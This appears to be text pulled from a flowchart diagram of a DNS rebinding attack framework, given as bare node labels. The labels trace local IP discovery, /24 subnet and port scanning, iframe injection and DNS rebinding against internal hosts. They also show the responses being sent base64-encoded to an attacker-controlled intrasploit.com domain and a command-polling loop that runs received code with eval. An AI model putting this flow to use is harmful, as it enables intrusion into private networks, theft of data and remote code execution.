 TRUE
IP up?
GET /redirect/rebind
GET random1.intrasploit.com/
localIP()
localip !=
undefined
TRUE
ips2scan = network(localip, 24)
FALSE
scanIP(ip)
TRUE
IP !=
undefined
ip = ips2scan.pop()
ips2scan = GET /common/ips
ip = ips2scan.pop()
port !=
undefined
port = commonPorts.pop()
TRUE
IP up?
IP !=
undefined
TRUE
TRUE
scanIP(ip)
insertIframe(ip, port)
GET random1.intrasploit.com/
redirect/attack/:ip/:port
GET random2.intrasploit.com/
attack.html#ip=:ip&port=:port&
server=random1.intrasploit.com
NO
sleep(5)
DNS
changed?
GET /200?echo=OK
POST /dns/change/ip?
browser=:browser
YES
GET / = result
POST random1.intrasploit.com
/service/detection
data=b64(result)
GET random1.intrasploit.com/
new/commands
New
command?
NO
sleep(5)
YES
eval(result)